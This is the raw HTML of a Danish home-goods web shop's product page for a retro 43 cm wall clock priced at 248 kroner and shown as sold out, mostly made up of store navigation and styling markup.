

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/vaegur-retro.html
body_size: 14310
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Vægur, Retro"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Vægur, Retro</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/vaegur-retro.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="V&#xE6;gur,&#x20;Retro" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/h/z/hz1901550.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/vaegur-retro.html" />
    <meta property="product:price:amount" content="248"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-vaegur-retro page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="YWhPw0hGmooi65Xu" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/h/z/hz1901550.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/h/z/hz1901550.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Vægur, Retro</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="904" data-price-box="product-id-904">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-904"                data-price-amount="248"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">248,00 kr.</span></span>
                <meta itemprop="price" content="248" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="8711295295973"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3ZhZWd1ci1yZXRyby5odG1s/product/904/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="904" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="904" />
        <input name="form_key" type="hidden" value="YWhPw0hGmooi65Xu" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>V&aelig;gur i retro design.</p>
<ul>
<li>43 cm.&nbsp;</li>
<li>Bruger 1 stk. AA-batteri (medf&oslash;lger ikke)</li>
</ul>
<p></p>
<p></p></div>
</div>
</div><div class="product info detailed">
</div>






<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" 